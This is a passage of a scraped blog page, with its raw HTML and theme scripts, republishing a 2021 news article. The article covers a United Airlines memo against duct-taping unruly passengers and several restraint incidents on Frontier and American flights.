.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=9acf661d-5c90-4b3b-9205-1135ec6c6381' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=9acf661d-5c90-4b3b-9205-1135ec6c6381' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Please don't duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to 'de-escalate' fights with unruly customers after spate of incidents</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Please don't duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to 'de-escalate' fights with unruly customers after spate of incidents
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='August 18, 2021'>August 18, 2021</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html&title=Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html&title=Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html&title=Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html&media=https://i.dailymail.co.uk/1s/2021/08/12/00/46371305-9884055-On_a_July_31_Frontier_Airlines_flight_a_drunk_passenger_was_accu-a-11_1628723171897.jpg&description=Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8842595316175995643' itemprop='articleBody'>
<meta content='  United Airlines has sent out a memo to its flight crew, advising them not to use duct tape to restrain unruly passengers during trips. The...' name='twitter:description'/>
<p>&nbsp;<span style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px;">United Airlines has sent out a memo to its flight crew, advising them not to use duct tape to restrain unruly passengers during trips.</span></p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">The memo, sent on Friday, came as videos of such incidents went viral in recent weeks, depicting flight attendants taping passengers to their seats mid-flight.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">'Please remember that there are designated items onboard that may be used in difficult situations, and alternative measures such as tape should never be used,' the memo read.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">The memo came from John Slater, United's senior vice president of Inflight Services, and referenced two taping incidents that occurred in July,&nbsp;<a class="class" href="https://www.newsweek.com/united-airlines-warns-flights-attendants-memo-not-duct-tape-unruly-passengers-seats-1619883?utm_term=Autofeed&amp;utm_medium=Social&amp;utm_source=Facebook#Echobox=1629173198" rel="nofollow noreferrer noopener" style="color: #003580; cursor: pointer; font-weight: bold; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; text-decoration-line: none;" target="_blank">Newsweek&nbsp;</a>reported.&nbsp;</p><div class="artSplitter mol-img-group" style="background-color: white; clear: both; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px auto 4px; min-height: 1px; padding: 0px; width: 636px;"><div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><div class="image-wrap fff-pic" style="cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><img alt="On a July 31 Frontier Airlines flight, allegedly drunk passenger Maxwell Berry was accused of groping two flight attendants and punching a third on a flight from Philadelphia to Miami" class="blkBorder img-share b-loaded" height="358" id="i-882044e18cdff417" src="https://i.dailymail.co.uk/1s/2021/08/12/00/46371305-9884055-On_a_July_31_Frontier_Airlines_flight_a_drunk_passenger_was_accu-a-11_1628723171897.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="633" /><div class="overlay-icon mobile-gallery" style="background-color: rgba(0, 0, 0, 0.4); background-position: 0px center; background-repeat: no-repeat; border-radius: 3px; bottom: 11px; box-sizing: border-box; color: white; display: table; font-family: Arial, Helvetica, sans-serif; height: 36px; letter-spacing: -0.01em; line-height: 34px; margin: 0px; min-height: 1px; padding: 0px; position: absolute; right: 10px;"><div class="mobile-gallery-icon" style="background: url(&quot;//i.dailymail.co.uk/i/furniture/mobile/icon_camera_90x68.png&quot;) 10px center / 27px no-repeat; box-sizing: content-box; display: table-cell; float: none; height: 20px; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px 10px 0px; vertical-align: middle; width: 24px;"></div><span style="display: table-cell; letter-spacing: -0.01em; padding-right: 10px; padding-top: 2px; vertical-align: middle;">+6</span></div></div><div class="container-3zJLP horizontal-1eH9F" style="background: rgba(0, 0, 0, 0.4); border-radius: 3px; bottom: 10px; box-sizing: border-box; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px; position: absolute; right: 100px; z-index: 2;"><ul class="linksHolder-3KBa2" style="box-sizing: border-box; cursor: pointer; letter-spacing: -0.01em; list-style: none; margin: 0px; min-height: 1px; padding: 0px;"><li class="linkItem-2NXrW shareIcon-8A2dW" style="background-image: url(&quot;[data-uri]&quot;); background-size: cover; box-sizing: border-box; cursor: pointer; display: block; float: left; height: 20px; letter-spacing: -0.01em; list-style: disc; margin: 0px; padding: 0px; position: relative; width: 20px;"></li></ul></div></div><div class="clear" style="border: 0px !important; clear: both; float: none !important; font-size: 0px !important; height: 0px !important; letter-spacing: -0.01em; line-height: 0 !important; margin: 0px; min-height: 0px !important; padding: 0px !important; width: auto;"></div><p class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin: 0px 0px 16px; min-height: 0px; padding: 4px 0px;">On a July 31 Frontier Airlines flight, allegedly drunk passenger Maxwell Berry was accused of groping two flight attendants and punching a third on a flight from Philadelphia to Miami&nbsp;</p></div><div class="artSplitter mol-img-group" style="background-color: white; clear: both; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px auto 4px; min-height: 1px; padding: 0px; width: 636px;"><div class="splitLeft" style="float: left; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; width: 308px;"><div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><div class="image-wrap fff-pic" style="cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><img alt="Maxwell Berry, 22, was then duct-taped to his seat" class="blkBorder img-share b-loaded" height="494" id="i-2f410ba571914cac" src="https://i.dailymail.co.uk/1s/2021/08/06/16/46371303-9868919-Maxwell_Berry_22_was_then_duct_taped_to_his_seat-a-12_1628263870394.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="306" /><div class="overlay-icon mobile-gallery" style="background-color: rgba(0, 0, 0, 0.4); background-position: 0px center; background-repeat: no-repeat; border-radius: 3px; bottom: 11px; box-sizing: border-box; color: white; display: table; font-family: Arial, Helvetica, sans-serif; height: 36px; letter-spacing: -0.01em; line-height: 34px; margin: 0px; min-height: 1px; padding: 0px; position: absolute; right: 10px;"><div class="mobile-gallery-icon" style="background: url(&quot;//i.dailymail.co.uk/i/furniture/mobile/icon_camera_90x68.png&quot;) 10px center / 27px no-repeat; box-sizing: content-box; display: table-cell; float: none; height: 20px; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px 10px 0px; vertical-align: middle; width: 24px;"></div><span style="display: table-cell; letter-spacing: -0.01em; padding-right: 10px; padding-top: 2px; vertical-align: middle;">+6</span></div></div><div class="container-3zJLP vertical-2XJd5" style="background: rgba(0, 0, 0, 0.4); border-radius: 3px; bottom: 56px; box-sizing: border-box; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px; position: absolute; right: 8px; z-index: 2;"><ul class="linksHolder-3KBa2" style="box-sizing: border-box; cursor: pointer; letter-spacing: -0.01em; list-style: none; margin: 0px; min-height: 1px; padding: 0px;"><li class="linkItem-2NXrW shareIcon-8A2dW" style="background-image: url(&quot;[data-uri]&quot;); background-size: cover; box-sizing: border-box; cursor: pointer; display: block; float: right; height: 20px; letter-spacing: -0.01em; list-style: disc; margin: 0px; padding: 0px; position: relative; width: 20px;"></li></ul></div></div></div><div class="splitRight" style="float: left; letter-spacing: -0.01em; margin: 0px 0px 0px 20px; min-height: 1px; padding: 0px; width: 308px;"><div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><div class="image-wrap fff-pic" style="cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><img alt="He was arrested on three counts of battery after the incident" class="blkBorder img-share b-loaded" height="492" id="i-57a5f27dfd277fa8" src="https://i.dailymail.co.uk/1s/2021/08/17/19/46369269-9902033-He_was_arrested_on_three_counts_of_battery_after_the_incident-a-12_1629226532763.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="305" /><div class="overlay-icon mobile-gallery" style="background-color: rgba(0, 0, 0, 0.4); background-position: 0px center; background-repeat: no-repeat; border-radius: 3px; bottom: 11px; box-sizing: border-box; color: white; display: table; font-family: Arial, Helvetica, sans-serif; height: 36px; letter-spacing: -0.01em; line-height: 34px; margin: 0px; min-height: 1px; padding: 0px; position: absolute; right: 10px;"><div class="mobile-gallery-icon" style="background: url(&quot;//i.dailymail.co.uk/i/furniture/mobile/icon_camera_90x68.png&quot;) 10px center / 27px no-repeat; box-sizing: content-box; display: table-cell; float: none; height: 20px; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px 10px 0px; vertical-align: middle; width: 24px;"></div><span style="display: table-cell; letter-spacing: -0.01em; padding-right: 10px; padding-top: 2px; vertical-align: middle;">+6</span></div></div><div class="container-3zJLP vertical-2XJd5" style="background: rgba(0, 0, 0, 0.4); border-radius: 3px; bottom: 56px; box-sizing: border-box; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px; position: absolute; right: 8px; z-index: 2;"><ul class="linksHolder-3KBa2" style="box-sizing: border-box; cursor: pointer; letter-spacing: -0.01em; list-style: none; margin: 0px; min-height: 1px; padding: 0px;"><li class="linkItem-2NXrW shareIcon-8A2dW" style="background-image: url(&quot;[data-uri]&quot;); background-size: cover; box-sizing: border-box; cursor: pointer; display: block; float: right; height: 20px; letter-spacing: -0.01em; list-style: disc; margin: 0px; padding: 0px; position: relative; width: 20px;"></li></ul></div></div></div><div class="clear" style="border: 0px !important; clear: both; float: none !important; font-size: 0px !important; height: 0px !important; letter-spacing: -0.01em; line-height: 0 !important; margin: 0px; min-height: 0px !important; padding: 0px !important; width: auto;"></div><p class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin: 0px 0px 16px; min-height: 0px; padding: 4px 0px;">Berry, 22, was then duct-taped to his seat and arrested&nbsp;on three counts of battery</p><p class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin: 0px 0px 16px; min-height: 0px; padding: 4px 0px;"><br /></p></div><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">'As you've likely seen, a few airlines have recently made news about the way they've handled situations onboard. The overwhelming majority of our customers have been on their best behavior throughout the pandemic and returned to our flights with confidence and enthusiasm,' Slater wrote.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">'When things have evolved, you've relied on all aspects of inflight safety training, including de-escalation.'&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">In the memo, Slate brought up the case of Maxwell Berry, 22, who was allegedly drunk on a Frontier Airlines flight between Philadelphia and Miami on July 21.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;"><br /></p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">Police said Berry groped two female flight attendants and punched a male flight attendant before the staff restrained him in the seat with duct tape.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">Videos showed Berry on the flight shouting 'Help me' and trying to wring free from the duct tape, which also covered his mouth.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">The memo also made reference to a July 6 incident, where an unidentified woman aboard an American Airline flight allegedly tried to open a plane door and bit a flight attendant.&nbsp;</p><div class="artSplitter mol-img-group" style="background-color: white; clear: both; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px auto 4px; min-height: 1px; padding: 0px; width: 636px;"><div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><div class="image-wrap fff-pic" style="cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><img alt="A female passenger ended up having &#39;a mental health episode&#39; on a flight from Dallas to Charlotte and was duct taped to her seat along with having tape placed over her mouth" class="blkBorder img-share b-loaded" height="487" id="i-3b5517a987b41d8a" src="https://i.dailymail.co.uk/1s/2021/08/17/18/45294629-9902033-A_female_passenger_ended_up_having_a_mental_health_episode_on_a_-a-18_1629220341142.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="633" /><div class="overlay-icon mobile-gallery" style="background-color: rgba(0, 0, 0, 0.4); background-position: 0px center; background-repeat: no-repeat; border-radius: 3px; bottom: 11px; box-sizing: border-box; color: white; display: table; font-family: Arial, Helvetica, sans-serif; height: 36px; letter-spacing: -0.01em; line-height: 34px; margin: 0px; min-height: 1px; padding: 0px; position: absolute; right: 10px;"><div class="mobile-gallery-icon" style="background: url(&quot;//i.dailymail.co.uk/i/furniture/mobile/icon_camera_90x68.png&quot;) 10px center / 27px no-repeat; box-sizing: content-box; display: table-cell; float: none; height: 20px; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px 10px 0px; vertical-align: middle; width: 24px;"></div><span style="display: table-cell; letter-spacing: -0.01em; padding-right: 10px; padding-top: 2px; vertical-align: middle;">+6</span></div></div><div class="container-3zJLP vertical-2XJd5" style="background: rgba(0, 0, 0, 0.4); border-radius: 3px; bottom: 56px; box-sizing: border-box; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px; position: absolute; right: 8px; z-index: 2;"><ul class="linksHolder-3KBa2" style="box-sizing: border-box; cursor: pointer; letter-spacing: -0.01em; list-style: none; margin: 0px; min-height: 1px; padding: 0px;"><li class="linkItem-2NXrW shareIcon-8A2dW" style="background-image: url(&quot;[data-uri]&quot;); background-size: cover; box-sizing: border-box; cursor: pointer; display: block; float: right; height: 20px; letter-spacing: -0.01em; list-style: disc; margin: 0px; padding: 0px; position: relative; width: 20px;"></li></ul></div></div><p class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin: 0px 0px 16px; min-height: 0px; padding: 4px 0px;">A female passenger ended up having 'a mental health episode' on a flight from Dallas to Charlotte and was duct taped to her seat along with having tape placed over her mouth&nbsp;</p></div><div class="artSplitter mol-img-group" style="background-color: white; clear: both; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px auto 4px; min-height: 1px; padding: 0px; width: 636px;"><div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><div class="image-wrap fff-pic" style="cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><img alt="Law enforcement officers were also waiting for the female passenger as she deplaned" class="blkBorder img-share b-loaded" height="1129" id="i-51e474df366b1893" src="https://i.dailymail.co.uk/1s/2021/08/17/18/45294623-9902033-Law_enforcement_officers_were_also_waiting_for_the_female_passen-a-19_1629220343882.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="633" /><div class="overlay-icon mobile-gallery" style="background-color: rgba(0, 0, 0, 0.4); background-position: 0px center; background-repeat: no-repeat; border-radius: 3px; bottom: 11px; box-sizing: border-box; color: white; display: table; font-family: Arial, Helvetica, sans-serif; height: 36px; letter-spacing: -0.01em; line-height: 34px; margin: 0px; min-height: 1px; padding: 0px; position: absolute; right: 10px;"><div class="mobile-gallery-icon" style="background: url(&quot;//i.dailymail.co.uk/i/furniture/mobile/icon_camera_90x68.png&quot;) 10px center / 27px no-repeat; box-sizing: content-box; display: table-cell; float: none; height: 20px; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px 10px 0px; vertical-align: middle; width: 24px;"></div><span style="display: table-cell; letter-spacing: -0.01em; padding-right: 10px; padding-top: 2px; vertical-align: middle;">+6</span></div></div><div class="container-3zJLP vertical-2XJd5" style="background: rgba(0, 0, 0, 0.4); border-radius: 3px; bottom: 56px; box-sizing: border-box; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px; position: absolute; right: 8px; z-index: 2;"><ul class="linksHolder-3KBa2" style="box-sizing: border-box; cursor: pointer; letter-spacing: -0.01em; list-style: none; margin: 0px; min-height: 1px; padding: 0px;"><li class="linkItem-2NXrW shareIcon-8A2dW" style="background-image: url(&quot;[data-uri]&quot;); background-size: cover; box-sizing: border-box; cursor: pointer; display: block; float: right; height: 20px; letter-spacing: -0.01em; list-style: disc; margin: 0px; padding: 0px; position: relative; width: 20px;"></li></ul></div></div><p class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin: 0px 0px 16px; min-height: 0px; padding: 4px 0px;">Law enforcement officers were also waiting for the female passenger as she deplaned</p></div><div class="mol-img-group floatRHS" style="background-color: white; float: right; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 10px 20px; min-height: 1px; padding: 0px; width: 308px;"><div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><div class="image-wrap fff-pic" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><img alt="The FAA said that airlines have reported more than 3,000 incidents involving unruly passengers since January 1" class="blkBorder img-share b-loaded" height="204" id="i-3f3eeab47495de08" src="https://i.dailymail.co.uk/1s/2021/08/11/17/46562281-9884055-image-a-23_1628698020779.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="306" /></div></div><p class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin: 0px 0px 16px; min-height: 0px; padding: 4px 0px;">The FAA said that airlines have reported more than 3,000 incidents involving unruly passengers since January 1</p></div><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">The woman, who was believed to be suffering from a 'mental health episode,' was restrained to her seat with tape nearing the end of a three-hour flight, with video of the incident shared on TikTok.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">'While in flight from Dallas-Fort Worth to Charlotte on July 6, the crew on board American Airlines flight 1774 reported a potential security concern after a customer attempted to open the forward boarding door and physically assaulted, bit and caused injury to a flight attendant,' a statement from American Airlines read.</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">'For the safety and security of other customers and our crew, the individual was restrained until the flight landed at CLT and could be met by law enforcement and emergency personnel,' the statement continued.</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">Yet another incident occurred on American Airlines earlier this month when an 11-year-old boy with autism was duct-taped to his seat after suffering a meltdown.&nbsp;&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">He had been fighting with his mom, who is disabled and had a difficult time getting her son to calm down, a source told DailyMail.com.</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">The chaotic scene stressed out the autistic boy's brother, whose age is unknown, and he panicked and tried to break the plane window while the they were in the air, according to the source.</p><p 